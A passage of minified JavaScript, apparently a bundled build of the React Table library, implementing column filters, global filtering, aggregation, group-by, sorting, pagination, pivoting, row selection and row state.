e.filter(function(e){return t.some(function(t){var r=e.values[t];return void 0===r||String(r).toLowerCase()===String(n).toLowerCase()})})};ec.autoRemove=function(e){return!e};var ed=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return void 0===r||String(r)===String(n)})})};ed.autoRemove=function(e){return!e};var ep=function(e,t,n){return e.filter(function(e){return t.some(function(t){return e.values[t].includes(n)})})};ep.autoRemove=function(e){return!e||!e.length};var ef=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return r&&r.length&&n.every(function(e){return r.includes(e)})})})};ef.autoRemove=function(e){return!e||!e.length};var eg=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return r&&r.length&&n.some(function(e){return r.includes(e)})})})};eg.autoRemove=function(e){return!e||!e.length};var ev=function(e,t,n){return e.filter(function(e){return t.some(function(t){var r=e.values[t];return n.includes(r)})})};ev.autoRemove=function(e){return!e||!e.length};var em=function(e,t,n){return e.filter(function(e){return t.some(function(t){return e.values[t]===n})})};em.autoRemove=function(e){return void 0===e};var eh=function(e,t,n){return e.filter(function(e){return t.some(function(t){return e.values[t]==n})})};eh.autoRemove=function(e){return null==e};var ey=function(e,t,n){var r=n||[],o=r[0],i=r[1];if((o="number"==typeof o?o:-1/0)>(i="number"==typeof i?i:1/0)){var a=o;o=i,i=a}return e.filter(function(e){return t.some(function(t){var n=e.values[t];return n>=o&&n<=i})})};ey.autoRemove=function(e){return!e||"number"!=typeof e[0]&&"number"!=typeof e[1]};var eb=Object.freeze({__proto__:null,text:es,exactText:ec,exactTextCase:ed,includes:ep,includesAll:ef,includesSome:eg,includesValue:ev,exact:em,equals:eh,between:ey});u.resetFilters="resetFilters",u.setFilter="setFilter",u.setAllFilters="setAllFilters";var ew=function(e){e.stateReducers.push(eC),e.useInstance.push(eR)};function eC(e,t,n,r){if(t.type===u.init)return o({filters:[]},e);if(t.type===u.resetFilters)return o({},e,{filters:r.initialState.filters||[]});if(t.type===u.setFilter){var i=t.columnId,a=t.filterValue,l=r.allColumns,s=r.filterTypes,c=l.find(function(e){return e.id===i});if(!c)throw Error("React-Table: Could not find a column with id: "+i);var d=O(c.filter,s||{},eb),p=e.filters.find(function(e){return e.id===i}),f=m(a,p&&p.value);return A(d.autoRemove,f,c)?o({},e,{filters:e.filters.filter(function(e){return e.id!==i})}):o({},e,p?{filters:e.filters.map(function(e){return e.id===i?{id:i,value:f}:e})}:{filters:[].concat(e.filters,[{id:i,value:f}])})}if(t.type===u.setAllFilters){var g=t.filters,v=r.allColumns,h=r.filterTypes;return o({},e,{filters:m(g,e.filters).filter(function(e){var t=v.find(function(t){return t.id===e.id});return!A(O(t.filter,h||{},eb).autoRemove,e.value,t)})})}}function eR(e){var n=e.data,r=e.rows,o=e.flatRows,i=e.rowsById,a=e.allColumns,l=e.filterTypes,s=e.manualFilters,c=e.defaultCanFilter,d=void 0!==c&&c,p=e.disableFilters,f=e.state.filters,g=e.dispatch,v=e.autoResetFilters,m=void 0===v||v,y=t.useCallback(function(e,t){g({type:u.setFilter,columnId:e,filterValue:t})},[g]),w=t.useCallback(function(e){g({type:u.setAllFilters,filters:e})},[g]);a.forEach(function(e){var t=e.id,n=e.accessor,r=e.defaultCanFilter,o=e.disableFilters;e.canFilter=n?E(!0!==o&&void 0,!0!==p&&void 0,!0):E(r,d,!1),e.setFilter=function(t){return y(e.id,t)};var i=f.find(function(e){return e.id===t});e.filterValue=i&&i.value});var C=t.useMemo(function(){if(s||!f.length)return[r,o,i];var e=[],t={};return[function n(r,o){void 0===o&&(o=0);var i=r;return(i=f.reduce(function(e,t){var n=t.id,r=t.value,i=a.find(function(e){return e.id===n});if(!i)return e;0===o&&(i.preFilteredRows=e);var u=O(i.filter,l||{},eb);return u?(i.filteredRows=u(e,[n],r),i.filteredRows):(console.warn("Could not find a valid 'column.filter' for column with the ID: "+i.id+"."),e)},r)).forEach(function(r){e.push(r),t[r.id]=r,r.subRows&&(r.subRows=r.subRows&&r.subRows.length>0?n(r.subRows,o+1):r.subRows)}),i}(r),e,t]},[s,f,r,o,i,a,l]),R=C[0],P=C[1],S=C[2];t.useMemo(function(){a.filter(function(e){return!f.find(function(t){return t.id===e.id})}).forEach(function(e){e.preFilteredRows=R,e.filteredRows=R})},[R,f,a]);var x=h(m);b(function(){x()&&g({type:u.resetFilters})},[g,s?null:n]),Object.assign(e,{preFilteredRows:r,preFilteredFlatRows:o,preFilteredRowsById:i,filteredRows:R,filteredFlatRows:P,filteredRowsById:S,rows:R,flatRows:P,rowsById:S,setFilter:y,setAllFilters:w})}ew.pluginName="useFilters",u.resetGlobalFilter="resetGlobalFilter",u.setGlobalFilter="setGlobalFilter";var eP=function(e){e.stateReducers.push(eS),e.useInstance.push(ex)};function eS(e,t,n,r){if(t.type===u.resetGlobalFilter)return o({},e,{globalFilter:r.initialState.globalFilter||void 0});if(t.type===u.setGlobalFilter){var a=t.filterValue,l=r.userFilterTypes,s=O(r.globalFilter,l||{},eb),c=m(a,e.globalFilter);return A(s.autoRemove,c)?(e.globalFilter,i(e,["globalFilter"])):o({},e,{globalFilter:c})}}function ex(e){var n=e.data,r=e.rows,o=e.flatRows,i=e.rowsById,a=e.allColumns,l=e.filterTypes,s=e.globalFilter,c=e.manualGlobalFilter,d=e.state.globalFilter,p=e.dispatch,f=e.autoResetGlobalFilter,g=e.disableGlobalFilter,v=t.useCallback(function(e){p({type:u.setGlobalFilter,filterValue:e})},[p]),m=t.useMemo(function(){if(c||void 0===d)return[r,o,i];var e=[],t={},n=O(s,l||{},eb);if(!n)return console.warn("Could not find a valid 'globalFilter' option."),r;a.forEach(function(e){var t=e.disableGlobalFilter;e.canFilter=E(!0!==t&&void 0,!0!==g&&void 0,!0)});var u=a.filter(function(e){return!0===e.canFilter});return[function r(o){return(o=n(o,u.map(function(e){return e.id}),d)).forEach(function(n){e.push(n),t[n.id]=n,n.subRows=n.subRows&&n.subRows.length?r(n.subRows):n.subRows}),o}(r),e,t]},[c,d,s,l,a,r,o,i,g]),y=m[0],w=m[1],C=m[2],R=h(void 0===f||f);b(function(){R()&&p({type:u.resetGlobalFilter})},[p,c?null:n]),Object.assign(e,{preGlobalFilteredRows:r,preGlobalFilteredFlatRows:o,preGlobalFilteredRowsById:i,globalFilteredRows:y,globalFilteredFlatRows:w,globalFilteredRowsById:C,rows:y,flatRows:w,rowsById:C,setGlobalFilter:v,disableGlobalFilter:g})}function eE(e,t){return t.reduce(function(e,t){return e+("number"==typeof t?t:0)},0)}eP.pluginName="useGlobalFilter";var ek=Object.freeze({__proto__:null,sum:eE,min:function(e){var t=e[0]||0;return e.forEach(function(e){"number"==typeof e&&(t=Math.min(t,e))}),t},max:function(e){var t=e[0]||0;return e.forEach(function(e){"number"==typeof e&&(t=Math.max(t,e))}),t},minMax:function(e){var t=e[0]||0,n=e[0]||0;return e.forEach(function(e){"number"==typeof e&&(t=Math.min(t,e),n=Math.max(n,e))}),t+".."+n},average:function(e){return eE(0,e)/e.length},median:function(e){if(!e.length)return null;var t=Math.floor(e.length/2),n=[].concat(e).sort(function(e,t){return e-t});return e.length%2!=0?n[t]:(n[t-1]+n[t])/2},unique:function(e){return Array.from(new Set(e).values())},uniqueCount:function(e){return new Set(e).size},count:function(e){return e.length}}),eB=[],eI={};u.resetGroupBy="resetGroupBy",u.setGroupBy="setGroupBy",u.toggleGroupBy="toggleGroupBy";var eO=function(e){e.getGroupByToggleProps=[eA],e.stateReducers.push(eN),e.visibleColumnsDeps.push(function(e,t){return[].concat(e,[t.instance.state.groupBy])}),e.visibleColumns.push(eL),e.useInstance.push(eG),e.prepareRow.push(eT)};eO.pluginName="useGroupBy";var eA=function(e,t){var n=t.header;return[e,{onClick:n.canGroupBy?function(e){e.persist(),n.toggleGroupBy()}:void 0,style:{cursor:n.canGroupBy?"pointer":void 0},title:"Toggle GroupBy"}]};function eN(e,t,n,r){if(t.type===u.init)return o({groupBy:[]},e);if(t.type===u.resetGroupBy)return o({},e,{groupBy:r.initialState.groupBy||[]});if(t.type===u.setGroupBy)return o({},e,{groupBy:t.value});if(t.type===u.toggleGroupBy){var i=t.columnId,a=t.value,l=void 0!==a?a:!e.groupBy.includes(i);return o({},e,l?{groupBy:[].concat(e.groupBy,[i])}:{groupBy:e.groupBy.filter(function(e){return e!==i})})}}function eL(e,t){var n=t.instance.state.groupBy,r=n.map(function(t){return e.find(function(e){return e.id===t})}).filter(Boolean),o=e.filter(function(e){return!n.includes(e.id)});return(e=[].concat(r,o)).forEach(function(e){e.isGrouped=n.includes(e.id),e.groupedIndex=n.indexOf(e.id)}),e}var eF={};function eG(e){var n=e.data,r=e.rows,i=e.flatRows,a=e.rowsById,l=e.allColumns,s=e.flatHeaders,c=e.groupByFn,d=void 0===c?eH:c,f=e.manualGroupBy,g=e.aggregations,m=void 0===g?eF:g,y=e.plugins,w=e.state.groupBy,C=e.dispatch,R=e.autoResetGroupBy,P=void 0===R||R,S=e.disableGroupBy,x=e.defaultCanGroupBy,k=e.getHooks;v(y,["useColumnOrder","useFilters"],"useGroupBy");var I=h(e);l.forEach(function(t){var n=t.accessor,r=t.defaultGroupBy,o=t.disableGroupBy;t.canGroupBy=n?E(t.canGroupBy,!0!==o&&void 0,!0!==S&&void 0,!0):E(t.canGroupBy,r,x,!1),t.canGroupBy&&(t.toggleGroupBy=function(){return e.toggleGroupBy(t.id)}),t.Aggregated=t.Aggregated||t.Cell});var O=t.useCallback(function(e,t){C({type:u.toggleGroupBy,columnId:e,value:t})},[C]),A=t.useCallback(function(e){C({type:u.setGroupBy,value:e})},[C]);s.forEach(function(e){e.getGroupByToggleProps=p(k().getGroupByToggleProps,{instance:I(),header:e})});var N=t.useMemo(function(){if(f||!w.length)return[r,i,a,eB,eI,i,a];var e=w.filter(function(e){return l.find(function(t){return t.id===e})}),t=[],n={},u=[],s={},c=[],p={},g=function r(i,a,f){if(void 0===a&&(a=0),a===e.length)return i.map(function(e){return o({},e,{depth:a})});var g=e[a];return Object.entries(d(i,g)).map(function(o,i){var d,v,h=o[0],y=o[1],b=g+":"+h,w=r(y,a+1,b=f?f+">"+b:b),C=a?B(y,"leafRows"):y,R={id:b,isGrouped:!0,groupByID:g,groupByVal:h,values:(d=a,v={},l.forEach(function(t){if(e.includes(t.id))v[t.id]=y[0]?y[0].values[t.id]:null;else{var n="function"==typeof t.aggregate?t.aggregate:m[t.aggregate]||ek[t.aggregate];if(n){var r=y.map(function(e){return e.values[t.id]}),o=C.map(function(e){var n=e.values[t.id];if(!d&&t.aggregateValue){var r="function"==typeof t.aggregateValue?t.aggregateValue:m[t.aggregateValue]||ek[t.aggregateValue];if(!r)throw console.info({column:t}),Error("React Table: Invalid column.aggregateValue option for column listed above");n=r(n,e,t)}return n});v[t.id]=n(o,r)}else{if(t.aggregate)throw console.info({column:t}),Error("React Table: Invalid column.aggregate option for column listed above");v[t.id]=null}}}),v),subRows:w,leafRows:C,depth:a,index:i};return w.forEach(function(e){t.push(e),n[e.id]=e,e.isGrouped?(u.push(e),s[e.id]=e):(c.push(e),p[e.id]=e)}),R})}(r);return g.forEach(function(e){t.push(e),n[e.id]=e,e.isGrouped?(u.push(e),s[e.id]=e):(c.push(e),p[e.id]=e)}),[g,t,n,u,s,c,p]},[f,w,r,i,a,l,m,d]),L=N[0],F=N[1],G=N[2],T=N[3],H=N[4],W=N[5],j=N[6],z=h(P);b(function(){z()&&C({type:u.resetGroupBy})},[C,f?null:n]),Object.assign(e,{preGroupedRows:r,preGroupedFlatRow:i,preGroupedRowsById:a,groupedRows:L,groupedFlatRows:F,groupedRowsById:G,onlyGroupedFlatRows:T,onlyGroupedRowsById:H,nonGroupedFlatRows:W,nonGroupedRowsById:j,rows:L,flatRows:F,rowsById:G,toggleGroupBy:O,setGroupBy:A})}function eT(e){e.allCells.forEach(function(t){var n;t.isGrouped=t.column.isGrouped&&t.column.id===e.groupByID,t.isPlaceholder=!t.isGrouped&&t.column.isGrouped,t.isAggregated=!t.isGrouped&&!t.isPlaceholder&&(null==(n=e.subRows)?void 0:n.length)})}function eH(e,t){return e.reduce(function(e,n,r){var o=""+n.values[t];return e[o]=Array.isArray(e[o])?e[o]:[],e[o].push(n),e},{})}var eW=/([0-9]+)/gm;function ej(e,t){return e===t?0:e>t?1:-1}function ez(e,t,n){return[e.values[n],t.values[n]]}function e_(e){return"number"==typeof e?isNaN(e)||e===1/0||e===-1/0?"":String(e):"string"==typeof e?e:""}var eM=Object.freeze({__proto__:null,alphanumeric:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1];for(o=e_(o),i=e_(i),o=o.split(eW).filter(Boolean),i=i.split(eW).filter(Boolean);o.length&&i.length;){var a=o.shift(),u=i.shift(),l=parseInt(a,10),s=parseInt(u,10),c=[l,s].sort();if(isNaN(c[0])){if(a>u)return 1;if(u>a)return -1}else{if(isNaN(c[1]))return isNaN(l)?-1:1;if(l>s)return 1;if(s>l)return -1}}return o.length-i.length},datetime:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1];return ej(o=o.getTime(),i=i.getTime())},basic:function(e,t,n){var r=ez(e,t,n);return ej(r[0],r[1])},string:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1];for(o=o.split("").filter(Boolean),i=i.split("").filter(Boolean);o.length&&i.length;){var a=o.shift(),u=i.shift(),l=a.toLowerCase(),s=u.toLowerCase();if(l>s)return 1;if(s>l)return -1;if(a>u)return 1;if(u>a)return -1}return o.length-i.length},number:function(e,t,n){var r=ez(e,t,n),o=r[0],i=r[1],a=/[^0-9.]/gi;return ej(o=Number(String(o).replace(a,"")),i=Number(String(i).replace(a,"")))}});u.resetSortBy="resetSortBy",u.setSortBy="setSortBy",u.toggleSortBy="toggleSortBy",u.clearSortBy="clearSortBy",c.sortType="alphanumeric",c.sortDescFirst=!1;var eD=function(e){e.getSortByToggleProps=[eV],e.stateReducers.push(eq),e.useInstance.push(eU)};eD.pluginName="useSortBy";var eV=function(e,t){var n=t.instance,r=t.column,o=n.isMultiSortEvent,i=void 0===o?function(e){return e.shiftKey}:o;return[e,{onClick:r.canSort?function(e){e.persist(),r.toggleSortBy(void 0,!n.disableMultiSort&&i(e))}:void 0,style:{cursor:r.canSort?"pointer":void 0},title:r.canSort?"Toggle SortBy":void 0}]};function eq(e,t,n,r){if(t.type===u.init)return o({sortBy:[]},e);if(t.type===u.resetSortBy)return o({},e,{sortBy:r.initialState.sortBy||[]});if(t.type===u.clearSortBy)return o({},e,{sortBy:e.sortBy.filter(function(e){return e.id!==t.columnId})});if(t.type===u.setSortBy)return o({},e,{sortBy:t.sortBy});if(t.type===u.toggleSortBy){var i,a=t.columnId,l=t.desc,s=t.multi,c=r.allColumns,d=r.disableMultiSort,p=r.disableSortRemove,f=r.disableMultiRemove,g=r.maxMultiSortColCount,v=void 0===g?Number.MAX_SAFE_INTEGER:g,m=e.sortBy,h=c.find(function(e){return e.id===a}).sortDescFirst,y=m.find(function(e){return e.id===a}),b=m.findIndex(function(e){return e.id===a}),w=null!=l,C=[];return"toggle"!=(i=!d&&s?y?"toggle":"add":b!==m.length-1||1!==m.length?"replace":y?"toggle":"replace")||p||w||s&&f||!(y&&y.desc&&!h||!y.desc&&h)||(i="remove"),"replace"===i?C=[{id:a,desc:w?l:h}]:"add"===i?(C=[].concat(m,[{id:a,desc:w?l:h}])).splice(0,C.length-v):"toggle"===i?C=m.map(function(e){return e.id===a?o({},e,{desc:w?l:!y.desc}):e}):"remove"===i&&(C=m.filter(function(e){return e.id!==a})),o({},e,{sortBy:C})}}function eU(e){var n=e.data,r=e.rows,o=e.flatRows,i=e.allColumns,a=e.orderByFn,l=void 0===a?eX:a,s=e.sortTypes,c=e.manualSortBy,d=e.defaultCanSort,f=e.disableSortBy,g=e.flatHeaders,m=e.state.sortBy,y=e.dispatch,w=e.plugins,C=e.getHooks,R=e.autoResetSortBy,P=void 0===R||R;v(w,["useFilters","useGlobalFilter","useGroupBy","usePivotColumns"],"useSortBy");var S=t.useCallback(function(e){y({type:u.setSortBy,sortBy:e})},[y]),x=t.useCallback(function(e,t,n){y({type:u.toggleSortBy,columnId:e,desc:t,multi:n})},[y]),B=h(e);g.forEach(function(e){var t=e.accessor,n=e.canSort,r=e.disableSortBy,o=e.id,i=t?E(!0!==r&&void 0,!0!==f&&void 0,!0):E(d,n,!1);e.canSort=i,e.canSort&&(e.toggleSortBy=function(t,n){return x(e.id,t,n)},e.clearSortBy=function(){y({type:u.clearSortBy,columnId:e.id})}),e.getSortByToggleProps=p(C().getSortByToggleProps,{instance:B(),column:e});var a=m.find(function(e){return e.id===o});e.isSorted=!!a,e.sortedIndex=m.findIndex(function(e){return e.id===o}),e.isSortedDesc=e.isSorted?a.desc:void 0});var I=t.useMemo(function(){if(c||!m.length)return[r,o];var e=[],t=m.filter(function(e){return i.find(function(t){return t.id===e.id})});return[function n(r){var o=l(r,t.map(function(e){var t=i.find(function(t){return t.id===e.id});if(!t)throw Error("React-Table: Could not find a column with id: "+e.id+" while sorting");var n=t.sortType,r=k(n)||(s||{})[n]||eM[n];if(!r)throw Error("React-Table: Could not find a valid sortType of '"+n+"' for column '"+e.id+"'.");return function(t,n){return r(t,n,e.id,e.desc)}}),t.map(function(e){var t=i.find(function(t){return t.id===e.id});return t&&t.sortInverted?e.desc:!e.desc}));return o.forEach(function(t){e.push(t),t.subRows&&0!==t.subRows.length&&(t.subRows=n(t.subRows))}),o}(r),e]},[c,m,r,o,i,l,s]),O=I[0],A=I[1],N=h(P);b(function(){N()&&y({type:u.resetSortBy})},[c?null:n]),Object.assign(e,{preSortedRows:r,preSortedFlatRows:o,sortedRows:O,sortedFlatRows:A,rows:O,flatRows:A,setSortBy:S,toggleSortBy:x})}function eX(e,t,n){return[].concat(e).sort(function(e,r){for(var o=0;o<t.length;o+=1){var i=t[o],a=!1===n[o]||"desc"===n[o],u=i(e,r);if(0!==u)return a?-u:u}return n[0]?e.index-r.index:r.index-e.index})}u.resetPage="resetPage",u.gotoPage="gotoPage",u.setPageSize="setPageSize";var eK=function(e){e.stateReducers.push(eJ),e.useInstance.push(eY)};function eJ(e,t,n,r){if(t.type===u.init)return o({pageSize:10,pageIndex:0},e);if(t.type===u.resetPage)return o({},e,{pageIndex:r.initialState.pageIndex||0});if(t.type===u.gotoPage){var i=r.pageCount,a=r.page,l=m(t.pageIndex,e.pageIndex),s=!1;return l>e.pageIndex?s=-1===i?a.length>=e.pageSize:l<i:l<e.pageIndex&&(s=l>-1),s?o({},e,{pageIndex:l}):e}if(t.type===u.setPageSize){var c=t.pageSize,d=e.pageSize*e.pageIndex;return o({},e,{pageIndex:Math.floor(d/c),pageSize:c})}}function eY(e){var n=e.rows,r=e.autoResetPage,o=void 0===r||r,i=e.manualExpandedKey,a=void 0===i?"expanded":i,l=e.plugins,s=e.pageCount,c=e.paginateExpandedRows,d=void 0===c||c,p=e.expandSubRows,f=void 0===p||p,g=e.state,m=g.pageSize,y=g.pageIndex,w=g.expanded,C=g.globalFilter,R=g.filters,P=g.groupBy,S=g.sortBy,x=e.dispatch,E=e.data,k=e.manualPagination;v(l,["useGlobalFilter","useFilters","useGroupBy","useSortBy","useExpanded"],"usePagination");var B=h(o);b(function(){B()&&x({type:u.resetPage})},[x,k?null:E,C,R,P,S]);var O=k?s:Math.ceil(n.length/m),A=t.useMemo(function(){return O>0?[].concat(Array(O)).fill(null).map(function(e,t){return t}):[]},[O]),N=t.useMemo(function(){var e;if(k)e=n;else{var t=m*y,r=t+m;e=n.slice(t,r)}return d?e:I(e,{manualExpandedKey:a,expanded:w,expandSubRows:f})},[f,w,a,k,y,m,d,n]),L=y>0,F=-1===O?N.length>=m:y<O-1,G=t.useCallback(function(e){x({type:u.gotoPage,pageIndex:e})},[x]),T=t.useCallback(function(){return G(function(e){return e-1})},[G]),H=t.useCallback(function(){return G(function(e){return e+1})},[G]);Object.assign(e,{pageOptions:A,pageCount:O,page:N,canPreviousPage:L,canNextPage:F,gotoPage:G,previousPage:T,nextPage:H,setPageSize:t.useCallback(function(e){x({type:u.setPageSize,pageSize:e})},[x])})}eK.pluginName="usePagination",u.resetPivot="resetPivot",u.togglePivot="togglePivot";var e$=function(e){e.getPivotToggleProps=[eQ],e.stateReducers.push(e0),e.useInstanceAfterData.push(e1),e.allColumns.push(e2),e.accessValue.push(e9),e.materializedColumns.push(e3),e.materializedColumnsDeps.push(e4),e.visibleColumns.push(e7),e.visibleColumnsDeps.push(e5),e.useInstance.push(e6),e.prepareRow.push(e8)};e$.pluginName="usePivotColumns";var eZ=[],eQ=function(e,t){var n=t.header;return[e,{onClick:n.canPivot?function(e){e.persist(),n.togglePivot()}:void 0,style:{cursor:n.canPivot?"pointer":void 0},title:"Toggle Pivot"}]};function e0(e,t,n,r){if(t.type===u.init)return o({pivotColumns:eZ},e);if(t.type===u.resetPivot)return o({},e,{pivotColumns:r.initialState.pivotColumns||eZ});if(t.type===u.togglePivot){var i=t.columnId,a=t.value,l=void 0!==a?a:!e.pivotColumns.includes(i);return o({},e,l?{pivotColumns:[].concat(e.pivotColumns,[i])}:{pivotColumns:e.pivotColumns.filter(function(e){return e!==i})})}}function e1(e){e.allColumns.forEach(function(t){t.isPivotSource=e.state.pivotColumns.includes(t.id)})}function e2(e,t){var n=t.instance;return e.forEach(function(e){e.isPivotSource=n.state.pivotColumns.includes(e.id),e.uniqueValues=new Set}),e}function e9(e,t){var n=t.column;return n.uniqueValues&&void 0!==e&&n.uniqueValues.add(e),e}function e3(e,t){var n=t.instance,r=n.allColumns,i=n.state;if(!i.pivotColumns.length||!i.groupBy||!i.groupBy.length)return e;var a=i.pivotColumns.map(function(e){return r.find(function(t){return t.id===e})}).filter(Boolean),u=r.filter(function(e){return!e.isPivotSource&&!i.groupBy.includes(e.id)&&!i.pivotColumns.includes(e.id)});return[].concat(e,R(function e(t,n,r){void 0===t&&(t=0),void 0===r&&(r=[]);var i=a[t];return i?Array.from(i.uniqueValues).sort().map(function(a){var u=o({},i,{Header:i.PivotHeader||"string"==typeof i.header?i.Header+": "+a:a,isPivotGroup:!0,parent:n,depth:t,id:n?n.id+"."+i.id+"."+a:i.id+"."+a,pivotValue:a});return u.columns=e(t+1,u,[].concat(r,[function(e){return e.values[i.id]===a}])),u}):u.map(function(e){return o({},e,{canPivot:!1,isPivoted:!0,parent:n,depth:t,id:""+(n?n.id+"."+e.id:e.id),accessor:function(t,n,o){if(r.every(function(e){return e(o)}))return o.values[e.id]}})})}()))}function e4(e,t){var n=t.instance.state;return[].concat(e,[n.pivotColumns,n.groupBy])}function e7(e,t){var n=t.instance.state;return e=e.filter(function(e){return!e.isPivotSource}),n.pivotColumns.length&&n.groupBy&&n.groupBy.length&&(e=e.filter(function(e){return e.isGrouped||e.isPivoted})),e}function e5(e,t){var n=t.instance;return[].concat(e,[n.state.pivotColumns,n.state.groupBy])}function e6(e){var t=e.columns,n=e.allColumns,r=e.flatHeaders,o=e.getHooks,i=e.plugins,a=e.dispatch,l=e.autoResetPivot,s=void 0===l||l,c=e.manaulPivot,d=e.disablePivot,f=e.defaultCanPivot;v(i,["useGroupBy"],"usePivotColumns");var g=h(e);n.forEach(function(t){var n=t.accessor,r=t.defaultPivot,o=t.disablePivot;t.canPivot=n?E(t.canPivot,!0!==o&&void 0,!0!==d&&void 0,!0):E(t.canPivot,r,f,!1),t.canPivot&&(t.togglePivot=function(){return e.togglePivot(t.id)}),t.Aggregated=t.Aggregated||t.Cell}),r.forEach(function(e){e.getPivotToggleProps=p(o().getPivotToggleProps,{instance:g(),header:e})});var m=h(s);b(function(){m()&&a({type:u.resetPivot})},[a,c?null:t]),Object.assign(e,{togglePivot:function(e,t){a({type:u.togglePivot,columnId:e,value:t})}})}function e8(e){e.allCells.forEach(function(e){e.isPivoted=e.column.isPivoted})}u.resetSelectedRows="resetSelectedRows",u.toggleAllRowsSelected="toggleAllRowsSelected",u.toggleRowSelected="toggleRowSelected",u.toggleAllPageRowsSelected="toggleAllPageRowsSelected";var te=function(e){e.getToggleRowSelectedProps=[tt],e.getToggleAllRowsSelectedProps=[tn],e.getToggleAllPageRowsSelectedProps=[tr],e.stateReducers.push(to),e.useInstance.push(ti),e.prepareRow.push(ta)};te.pluginName="useRowSelect";var tt=function(e,t){var n=t.instance,r=t.row,o=n.manualRowSelectedKey;return[e,{onChange:function(e){r.toggleRowSelected(e.target.checked)},style:{cursor:"pointer"},checked:!(!r.original||!r.original[void 0===o?"isSelected":o])||r.isSelected,title:"Toggle Row Selected",indeterminate:r.isSomeSelected}]},tn=function(e,t){var n=t.instance;return[e,{onChange:function(e){n.toggleAllRowsSelected(e.target.checked)},style:{cursor:"pointer"},checked:n.isAllRowsSelected,title:"Toggle All Rows Selected",indeterminate:!!(!n.isAllRowsSelected&&Object.keys(n.state.selectedRowIds).length)}]},tr=function(e,t){var n=t.instance;return[e,{onChange:function(e){n.toggleAllPageRowsSelected(e.target.checked)},style:{cursor:"pointer"},checked:n.isAllPageRowsSelected,title:"Toggle All Current Page Rows Selected",indeterminate:!!(!n.isAllPageRowsSelected&&n.page.some(function(e){var t=e.id;return n.state.selectedRowIds[t]}))}]};function to(e,t,n,r){if(t.type===u.init)return o({selectedRowIds:{}},e);if(t.type===u.resetSelectedRows)return o({},e,{selectedRowIds:r.initialState.selectedRowIds||{}});if(t.type===u.toggleAllRowsSelected){var i=t.value,a=r.isAllRowsSelected,l=r.rowsById,s=r.nonGroupedRowsById,c=void 0===s?l:s,d=Object.assign({},e.selectedRowIds);return(void 0!==i?i:!a)?Object.keys(c).forEach(function(e){d[e]=!0}):Object.keys(c).forEach(function(e){delete d[e]}),o({},e,{selectedRowIds:d})}if(t.type===u.toggleRowSelected){var p=t.id,f=t.value,g=r.rowsById,v=r.selectSubRows,m=void 0===v||v,h=r.getSubRows,y=e.selectedRowIds[p],b=void 0!==f?f:!y;if(y===b)return e;var w=o({},e.selectedRowIds);return function e(t){var n=g[t];if(n&&(n.isGrouped||(b?w[t]=!0:delete w[t]),m&&h(n)))return h(n).forEach(function(t){return e(t.id)})}(p),o({},e,{selectedRowIds:w})}if(t.type===u.toggleAllPageRowsSelected){var C=t.value,R=r.page,P=r.rowsById,S=r.selectSubRows,x=void 0===S||S,E=r.isAllPageRowsSelected,k=r.getSubRows,B=void 0!==C?C:!E,I=o({},e.selectedRowIds);return R.forEach(function(e){return function e(t){var n=P[t];if(n.isGrouped||(B?I[t]=!0:delete I[t]),x&&k(n))return k(n).forEach(function(t){return e(t.id)})}(e.id)}),o({},e,{selectedRowIds:I})}return e}function ti(e){var n=e.data,r=e.rows,o=e.getHooks,i=e.plugins,a=e.rowsById,l=e.nonGroupedRowsById,s=void 0===l?a:l,c=e.autoResetSelectedRows,d=void 0===c||c,f=e.state.selectedRowIds,g=e.selectSubRows,m=void 0===g||g,y=e.dispatch,w=e.page,C=e.getSubRows;v(i,["useFilters","useGroupBy","useSortBy","useExpanded","usePagination"],"useRowSelect");var R=t.useMemo(function(){var e=[];return r.forEach(function(t){var n=m?function e(t,n,r){if(n[t.id])return!0;var o=r(t);if(o&&o.length){var i=!0,a=!1;return o.forEach(function(t){a&&!i||(e(t,n,r)?a=!0:i=!1)}),!!i||!!a&&null}return!1}(t,f,C):!!f[t.id];t.isSelected=!!n,t.isSomeSelected=null===n,n&&e.push(t)}),e},[r,m,f,C]),P=!!(Object.keys(s).length&&Object.keys(f).length),S=P;P&&Object.keys(s).some(function(e){return!f[e]})&&(P=!1),P||w&&w.length&&w.some(function(e){return!f[e.id]})&&(S=!1);var x=h(d);b(function(){x()&&y({type:u.resetSelectedRows})},[y,n]);var E=t.useCallback(function(e){return y({type:u.toggleAllRowsSelected,value:e})},[y]),k=t.useCallback(function(e){return y({type:u.toggleAllPageRowsSelected,value:e})},[y]),B=t.useCallback(function(e,t){return y({type:u.toggleRowSelected,id:e,value:t})},[y]),I=h(e),O=p(o().getToggleAllRowsSelectedProps,{instance:I()}),A=p(o().getToggleAllPageRowsSelectedProps,{instance:I()});Object.assign(e,{selectedFlatRows:R,isAllRowsSelected:P,isAllPageRowsSelected:S,toggleRowSelected:B,toggleAllRowsSelected:E,getToggleAllRowsSelectedProps:O,getToggleAllPageRowsSelectedProps:A,toggleAllPageRowsSelected:k})}function ta(e,t){var n=t.instance;e.toggleRowSelected=function(t){return n.toggleRowSelected(e.id,t)},e.getToggleRowSelectedProps=p(n.getHooks().getToggleRowSelectedProps,{instance:n,row:e})}var tu=function(e){return{}},tl=function(e){return{}};u.setRowState="setRowState",u.setCellState="setCellState",u.resetRowState="resetRowState";var ts=function(e){e.stateReducers.push(tc),e.useInstance.push(td),e.prepareRow.push(tp)};function tc(e,t,n,r){var i=r.initialRowStateAccessor,a=void 0===i?tu:i,l=r.initialCellStateAccessor,s=r.rowsById;if(t.type===u.init)return o({rowState:{}},e);if(t.type===u.resetRowState)return o({},e,{rowState:r.initialState.rowState||{}});if(t.type===u.setRowState){var c,d=t.rowId,p=t.value,f=void 0!==e.rowState[d]?e.rowState[d]:a(s[d]);return o({},e,{rowState:o({},e.rowState,((c={})[d]=m(p,f),c))})}if(t.type===u.setCellState){var g,v,h,y,b,w=t.rowId,C=t.columnId,R=t.value,P=void 0!==e.rowState[w]?e.rowState[w]:a(s[w]),S=void 0!==(null==P?void 0:null==(g=P.cellState)?void 0:g[C])?P.cellState[C]:(void 0===l?tl:l)(null==(v=s[w])?void 0:null==(h=v.cells)?void 0:h.find(function(e){return e.column.id===C}));return o({},e,{rowState:o({},e.rowState,((b={})[w]=o({},P,{cellState:o({},P.cellState||{},((y={})[C]=m(R,S),y))}),b))})}}function td(e){var n=e.autoResetRowState,r=e.data,o=e.dispatch,i=t.useCallback(function(e,t){return 